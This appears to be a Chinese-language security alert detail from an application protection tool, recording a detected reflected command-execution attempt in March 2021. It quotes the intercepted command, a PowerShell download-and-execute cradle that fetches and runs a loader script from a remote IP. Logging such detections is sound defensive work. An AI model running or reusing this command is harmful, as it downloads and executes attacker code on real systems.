 报警详情
漏洞详情 请求信息 资产信息 修复建议
报警时间
2021-03-26 19:45:14
报警消息
[命令执行] Reflected command execution - Unknown vulnerability detected
要执行的命令
cmd /c start powershell iex(New-Object Net.WebClient).DownloadString('http://194.145.227.21/ldr.ps1')
应用堆栈 MD5
488fc37e13314984af7803ee63aa7457
应用堆栈